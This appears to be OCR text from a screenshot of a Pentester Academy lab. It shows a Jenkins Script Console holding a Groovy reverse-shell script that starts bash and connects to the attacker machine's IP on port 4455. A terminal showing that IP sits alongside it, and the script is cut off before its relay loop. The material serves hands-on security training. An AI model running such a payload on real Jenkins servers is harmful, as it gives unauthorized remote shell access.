 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
https://gist.githubusercontent.co
Not secure slrvmvok6xbn2sauiqcqm31e2.us-eastx2.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Jenkins
Jenkins
http://jenkins:8080/script
Jenkins
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.239.228.2";
2 int port=4455;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
Run
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
26826: eth0@if26827: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:0a:01:01:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.1.1.3/24 brd 10.1.1.255 scope global eth0
valid_lft forever preferred_lft forever
26829: eth1@if26830: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:c0:ef:e4:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.239.228.2/24 brd 192.239.228.255 scope global eth1
valid_lft forever preferred_lft forever
root@attackdefense:~#
Page generated: Jun 10, 2020, 9:53:19 AM GMT REST API Jenkins ver. 2.225
Jenkins LXTerminal 1 2 3 4 15:23
Ctrl Alt Esc Tab